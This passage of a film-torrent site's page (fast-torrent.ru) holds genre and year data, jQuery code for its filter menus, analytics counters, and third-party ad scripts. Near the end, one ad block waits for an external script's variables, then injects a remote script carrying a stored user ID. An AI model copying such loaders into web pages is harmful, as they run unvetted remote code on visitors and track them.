1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1952, 1951, 1950, 1949, 1925, 1900, 1800]}, "criminal": {"name": "Криминал", "count": 5635, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1952, 1951, 1950, 1949, 1943, 1800]}, "foreign-tv": {"name": "Зарубежный сериал", "count": 5308, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1973, 1972, 1971, 1969, 1968, 1967, 1966, 1964, 1961, 1958, 1957, 1941, 1900]}, "detective": {"name": "Детектив", "count": 4436, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1952, 1951, 1950, 1949, 1946, 1941, 1936, 1933, 1800]}, "triller": {"name": "Триллер", "count": 3963, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1953, 1952, 1951, 1950, 1949, 1946, 1944, 1941, 1933, 1800]}, "documental": {"name": "Документальный", "count": 3544, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1950, 1800]}, "action": {"name": "Боевик", "count": 3206, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1944, 1943, 1941, 1936, 1933, 1922, 1914, 1800]}, "family": {"name": "Семейный", "count": 2484, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1943, 1800]}, "adventure": {"name": "Приключения", "count": 2386, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1950, 1949, 1944, 1941, 1936, 1933, 1922, 1921, 1914, 1800]}, "scifiction": {"name": "Фантастика", "count": 2319, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1946, 1944, 1941, 1900, 1800]}, "russian-tv": {"name": "Русский сериал", "count": 2201, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1995, 1994, 1993, 1992, 1988, 1986, 1985, 1984, 1982, 1981, 1980, 1978, 1975, 1974, 1971, 1970]}, "fantasy": {"name": "Фэнтези", "count": 2032, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1961, 1959, 1958, 1957, 1954, 1953, 1952, 1941, 1900, 1800]}, "horror": {"name": "Ужасы", "count": 1224, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1955, 1953, 1951, 1946, 1941, 1800]}, "biography": {"name": "Биография", "count": 941, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1969, 1968, 1967, 1966, 1965, 1964, 1961, 1958, 1955, 1952, 1951, 1800]}, "sport": {"name": "Спорт", "count": 779, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1968, 1963, 1962, 1959, 1937, 1800]}, "voenniy": {"name": "Военный", "count": 777, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1959, 1958, 1957, 1956, 1952, 1933, 1800]}, "musical": {"name": "Мюзикл", "count": 359, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1980, 1979, 1978, 1977, 1976, 1975, 1973, 1972, 1971, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1959, 1955, 1954, 1953, 1950, 1800]}, "history": {"name": "Исторический", "count": 300, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2001, 2000, 1998, 1994, 1993, 1988, 1983, 1981, 1980, 1974, 1973, 1972, 1900]}, "western": {"name": "Вестерн", "count": 233, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2003, 2001, 2000, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1952, 1949, 1926, 1922, 1800]}, "mystic": {"name": "Мистика", "count": 116, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2003, 1996, 1990]}, "vmusic": {"name": "Музыка", "count": 82, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2004, 2002, 2001, 1997, 1969]}, "elder": {"name": "Для взрослых", "count": 81, "years": [2022, 2021, 2019, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998]}, "detskiy": {"name": "Детский", "count": 62, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2013, 2012, 2011, 2008, 2007, 2003, 2002, 2001, 1999, 1998, 1997, 1986, 1980, 1979, 1976, 1975, 1974, 1973, 1966]}, "drama": {"name": "Драма", "count": 41, "years": [2024, 2023, 2017]}, "short": {"name": "Короткометражный", "count": 41, "years": [2024, 2021, 2020, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2001, 1974]}, "boevye": {"name": "Боевые искусства", "count": 15, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2008, 1998, 1994, 1972]}, "noir": {"name": "Нуар", "count": 5, "years": [2018, 2015, 2012, 2011, 2010]}, "parody": {"name": "Пародия", "count": 5, "years": [2020, 2016, 2015, 2011, 2008]}, "animaciya-films": {"name": "Анимация", "count": 3, "years": [2018, 2016]}, "skazka": {"name": "Сказка", "count": 2, "years": [2011, 1979]}, "roman": {"name": "Роман", "count": 1, "years": [2021]}, "art-haus": {"name": "Арт-хаус / Авторское кино", "count": 1, "years": [1989]}, "nemoe": {"name": "Немое кино", "count": 0, "years": []}, "spektakl": {"name": "Спектакль", "count": 0, "years": []}, "shou": {"name": "Шоу", "count": 0, "years": []}}, "award_order": ["shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou"], "award_items": {"after-dark-film-festival-v-toronto": {"name": "After Dark Film Festival в Торонто", "count": 1, "years": []}, "after-dark-horrorfest": {"name": "After Dark Horrorfest", "count": 1, "years": []}, "fangoria-chainsaw-awards": {"name": "Fangoria Chainsaw Awards", "count": 1, "years": []}, "berlinskij-kinofestival": {"name": "Берлинский кинофестиваль", "count": 1, "years": []}, "bodil": {"name": "Бодил (Дания)", "count": 1, "years": []}, "britanskaya-akademiya-bafta": {"name": "Британская академия (BAFTA)", "count": 1, "years": []}, "bryusselskij-mkf-fentezi-sci-fi-i-trillerov": {"name": "Брюссельский МКФ фэнтези, Sci-fi и триллеров", "count": 1, "years": []}, "venecianskij-kinofestival": {"name": "Венецианский кинофестиваль", "count": 1, "years": []}, "gentskij-mezhdunarodnyj-kinofestival": {"name": "Гентский международный кинофестиваль", "count": 1, "years": []}, "gojya": {"name": "Гойя (Испания)", "count": 1, "years": []}, "david-di-donatello-awards": {"name": "Давид (Италия)", "count": 1, "years": []}, "dzhini-kanada": {"name": "Джини (Канада)", "count": 1, "years": []}, "evropejskaya-kinoakademiya": {"name": "Европейская киноакадемия", "count": 1, "years": []}, "zolotaya-malina": {"name": "Золотая малина", "count": 1, "years": []}, "guldbagge-award": {"name": "Золотой Жук (Швеция)", "count": 1, "years": []}, "zolotoj-orel": {"name": "Золотой Орел", "count": 1, "years": []}, "zolotoj-globus": {"name": "Золотой глобус", "count": 1, "years": []}, "kannskij-kinofestival": {"name": "Каннский кинофестиваль", "count": 1, "years": []}, "kievskij-mezhdunarodnyj-kinofestival-molodost": {"name": "Киевский Международный кинофестиваль «Молодость»", "count": 1, "years": []}, "kinotavr": {"name": "Кинотавр", "count": 1, "years": []}, "kinofestival-sandens": {"name": "Кинофестиваль «Сандэнс»", "count": 1, "years": []}, "kinofestival-pula": {"name": "Кинофестиваль Пула (Хорватия)", "count": 1, "years": []}, "kinofestival-v-mar-del-plata": {"name": "Кинофестиваль в Мар-дель-Плата", "count": 1, "years": []}, "lola-germaniya": {"name": "Лола (Германия)", "count": 1, "years": []}, "mkf-san-sebastyan": {"name": "МКФ Сан-Себастьян", "count": 1, "years": []}, "mkf-v-karlovyh-varah": {"name": "МКФ в Карловых Варах", "count": 1, "years": []}, "mkf-v-sitzhese": {"name": "МКФ в Ситжесе", "count": 1, "years": []}, "mkf-v-chikago": {"name": "МКФ в Чикаго", "count": 1, "years": []}, "mkf-fantasticheskih-fiilmov-v-zherarmeere": {"name": "МКФ фантастических фильмов в Жерармеере", "count": 1, "years": []}, "mkf-fantasticheskih-filmov-v-neshvile": {"name": "МКФ фантастических фильмов в Нёвшатель", "count": 1, "years": []}, "mezhdunarodnyj-rotterdamskij-kinofestival": {"name": "Международный Роттердамский кинофестиваль", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-sofiya-film-fest-bolgariya": {"name": "Международный кинофестиваль \"София Фильм Фест\" (Болгария)", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-bratislave": {"name": "Международный кинофестиваль в Братиславе", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-salonikah": {"name": "Международный кинофестиваль в Салониках", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-saraevo": {"name": "Международный кинофестиваль в Сараево", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-toronto": {"name": "Международный кинофестиваль в Торонто", "count": 1, "years": []}, "monrealskij-mezhdunarodnyj-kinofestival": {"name": "Монреальский международный кинофестиваль", "count": 1, "years": []}, "moskovskij-mezhdunarodnyj-kinofestival": {"name": "Московский МКФ", "count": 1, "years": []}, "independent-spirit-awards": {"name": "Независимый дух", "count": 1, "years": []}, "nika": {"name": "Ника", "count": 1, "years": []}, "oskar": {"name": "Оскар", "count": 1, "years": []}, "polskaya-kinopremiya-orly": {"name": "Польская кинопремия \"Орлы\"", "count": 1, "years": []}, "amanda-award": {"name": "Премия Аманда (Норвегия)", "count": 1, "years": []}, "premiya-gopo-rumyniya": {"name": "Премия Гопо (Румыния)", "count": 1, "years": []}, "premiya-irlandskoj-kinoakademii": {"name": "Премия Ирландской киноакадемии (IFTA)", "count": 1, "years": []}, "premiya-britanskogo-nezavisimogo-kino": {"name": "Премия британского независимого кино", "count": 1, "years": []}, "premiya-kanala-mtv": {"name": "Премия канала «MTV»", "count": 1, "years": []}, "chlotrudis-awards": {"name": "Премия общества независимого кино Chlotrudis", "count": 1, "years": []}, "saturn": {"name": "Сатурн", "count": 1, "years": []}, "sezar": {"name": "Сезар (Франция)", "count": 1, "years": []}, "skrimfest": {"name": "Скримфест", "count": 1, "years": []}, "tallinnskij-kinofestival-tyomnye-nochi-poff": {"name": "Таллиннский кинофестиваль «Тёмные ночи» (PÖFF)", "count": 1, "years": []}, "fantasporto": {"name": "Фестиваль фантастических фильмов Фантаспорто", "count": 1, "years": []}, "cheshskij-lev": {"name": "Чешский лев", "count": 1, "years": []}, "shvejcarskaya-nacionalnaya-kinopremiya": {"name": "Швейцарская национальная кинопремия", "count": 1, "years": []}, "yussi-finlyandiya": {"name": "Юсси (Финляндия)", "count": 1, "years": []}}, "all_years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1964, 1961, 1958, 1957, 1941]};
var menu_box = $("#genre_menu");

$(document).ready(function () {
	$("#search_"+menu_data['pages']).attr('checked', true);


	$("#search_form_filter").submit(search_form_filter_submit);
	$("#menu_button").click(search_form_filter_submit);
	$("#search_form_filter input:radio,#hide_viewed" ).change(function() {$("#search_form_filter").submit();});

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1)	$("#hide_viewed").attr('checked', true);
		$('#hide_viewed' ).button();
		$('#search_pages' ).buttonset();
		$('#search_form_filter .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');
		$('#search_form_filter button').button();
	}
	build_menu();
});


function build_menu(){
	// Сортировка

//	$("#search_sort_main").val( menu_data['selected_order'] );
//	$("#search_sort").val( menu_data['selected_order'] );

	if ( menu_data['show_order'] ){
		$("#search_sort").val( menu_data['selected_order'] );
	}else{
		$("#search_sort").hide();

	}

	// Доступные страны
	if ('country_items' in menu_data){
		var box = $("#menu_country").change( menu_item_change ).empty();

		if ( menu_data['selected_country'] == false ){		$('<option class="default" value="-" selected>Все страны</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все страны</option>').appendTo(box);}
		$.each( menu_data['country_order'] , function(i,item) {
			val = menu_data['country_items'][item];
			if ( menu_data['selected_country'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_country").hide();
	}


	// Доступные теги
	if ('tag_items' in menu_data){
		var box = $("#menu_tag").change( menu_item_change ).empty();

		if ( menu_data['selected_tag'] == false ){		$('<option class="default" value="-" selected>Все теги</option>').appendTo(box);	}
		else{																					$('<option class="default" value="-">Все теги</option>').appendTo(box);}
			$.each( menu_data['tag_order'] , function(i,item) {
			val = menu_data['tag_items'][item];
			if ( menu_data['selected_tag'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_tag").hide();
	}


	// Доступные жанры
	if ('genre_items' in menu_data){
		var box = $("#menu_genre").change( menu_item_change ).empty();

		if ( menu_data['selected_genre'] == false ){		$('<option class="default" value="-" selected>Все жанры</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все жанры</option>').appendTo(box);}

		$.each( menu_data['genre_order'] , function(i,item) {
			val = menu_data['genre_items'][item];
			if ( menu_data['selected_genre'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_genre").hide();
	}

	var box = $("#menu_year").change( menu_year_change );

	menu_item_change();
}


function Intersec(arr1,arr2){
	var idx = 0, arr3 = [];
	for (var i = 0; i < arr2.length; i++){
		idx = arr1.indexOf(arr2[i]);
		if (idx >= 0) arr3.push(arr2[i]);
	}
	return arr3;
}


function 	menu_item_change(){
	var selected_country	= $("#menu_country").val();
	var selected_tag			= $("#menu_tag").val();
	var selected_genre		= $("#menu_genre").val();

	// сделано через genre_menu['selected_year'] чтобы нормально отрисовывать год по умолчанию
	var selected_year			= menu_data['selected_year'];



	years = menu_data['all_years'];

	if ('country_items' in menu_data	&&	selected_country	in menu_data['country_items']){
		years = Intersec(years, menu_data['country_items'][selected_country]['years']);
	}

	if ('tag_items' in menu_data			&&	selected_tag			in menu_data['tag_items'		]){
		years = Intersec(years, menu_data['tag_items'][selected_tag]['years']);
	}

	if ( 'genre_items' in menu_data		&&	selected_genre		in menu_data['genre_items'	]){
		years = Intersec(years, menu_data['genre_items'][selected_genre]['years']);
	}


	var box = $("#menu_year").empty();

	console.log('selected_year',selected_year, typeof selected_year);

	if ( selected_year != 'undefined' && selected_year != '-' && selected_year != false ){
		// выбрано
		console.log('выбрано',selected_year);
		if ( years.indexOf(selected_year) != -1 ){
			$('#menu_year_alert').hide();
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
		}else{
			$('#menu_year_alert').show();
			//console.log('выбрано но ерунда' );
			// выбрано но ерунда
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
			$('<option class="default" value='+selected_year+' selected>'+selected_year+' *</option>').appendTo(box);
			// Добавить вывод ошибки что для выбранного года не будет фильмов
		}
	}else{
		// не выбрано
		$('<option class="default" value="-" selected>Все года</option>').appendTo(box);
	}

	$.each( years , function(i,year) {
	//console.log('selected_year',i,year, typeof year);

		if ( selected_year == year ){
			$('<option value='+year+' selected>'+year+'</option>').appendTo(box);
		}else{
			$('<option value='+year+' >'+year+'</option>').appendTo(box);
		}
	});

}


function 	menu_year_change(){
	menu_data['selected_year'] = $("#menu_year").val()
}

function 	menu_order_change(){
	menu_data['selected_order'] = $("#menu_order").val()
}


function  search_form_filter_submit(){

	info_toolbox_show(ms_43);
	$('#content').css('opacity', 0.5);

	console.log('search_form_filter_submit');

	redirect_filter = menu_data['page_canonical'];
	country		= $("#menu_country").val();
	tag				= $("#menu_tag").val();
	genre			= $("#menu_genre").val();
	year			= $("#menu_year").val();
	page			= $("#search_page").val();
	order			= $("#search_sort").val();
	pages			= $("#search_form_filter input[type='radio']:checked").val();

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	initial_hide_viewed = false;
	if (typeof(perms) !== 'undefined') {
		initial_hide_viewed = $.inArray('hide_viewed',perms)!==-1;
	}
	selected_any = ( country != '-')||( tag != '-')||( genre != '-')||( year != '-');

	if (selected_any){
		redirect_filter += country +'/';
		if ( menu_data['show_order'] ){
			// выводим только один остальное можно определить при парсинге адреса
			if (tag		 != '-')	redirect_filter += tag +'/';
			if (genre	 != '-')	redirect_filter += genre +'/';
			if (year	 != '-')	redirect_filter += year +'/';
		}else{
			// выводим все так как не получается определить при парсинге адреса
			if (	(year	 != '-') || (genre != '-') || (tag != '-') )	redirect_filter += tag +'/';
			if (	(year	 != '-') || (genre != '-') )	redirect_filter += genre +'/';
			if		(year	 != '-')	redirect_filter += year +'/';
		}
	}

	if (page	 != '' && page != '1.html')			redirect_filter += page;
	ext = false;
	if ( menu_data['show_order'] ){
		if (order	 != '6'){
			redirect_filter +=  '?sort=' + order;
			ext = true;
		}
	}

	if (pages	 != '15'){
		if (ext) redirect_filter +=  '&pages=' + pages;
		else redirect_filter +=  '?pages=' + pages;
		ext = true;
	}

	if (initial_hide_viewed != hide_viewed){
		if (ext) redirect_filter +=  '&hide_viewed=' + hide_viewed;
		else redirect_filter +=  '?hide_viewed=' + hide_viewed;
		ext = true;
	}
	console.log('redirect_filter',redirect_filter);
//	return false;


	document.location.href = redirect_filter;
	return false;
}

</script>











				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

